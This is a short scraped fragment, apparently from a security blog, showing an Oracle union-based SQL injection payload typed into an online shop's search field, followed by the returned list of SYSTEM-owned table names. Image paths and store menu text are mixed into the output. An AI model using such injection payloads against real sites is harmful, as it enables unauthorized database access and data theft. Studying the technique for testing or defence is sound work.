 -1' union select distinct table_name,null from all_tables where
owner='SYSTEM'--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle
AQ$_INTERNET_AGENTS
AQ$_INTERNET_AGENT_PRIVS
AQ$_QUEUES
AQ$_QUEUE_TABLES
AQ$_SCHEDULES
DEF$_AQCALL
DEF$_AQERROR
DEF$_CALLDEST
DEF$_DEFAULTDEST
DEF$_DESTINATION
DEF$_ERROR
DEF$_LOB
DEF$_ORIGIN
DEF$_PROPAGATOR
DEF$_PUSHED_TRANSACTIONS
HELP
AaronLuo's Blog from byAaronluo.github.io
LOGMNRC_DBNAME_UID_MAP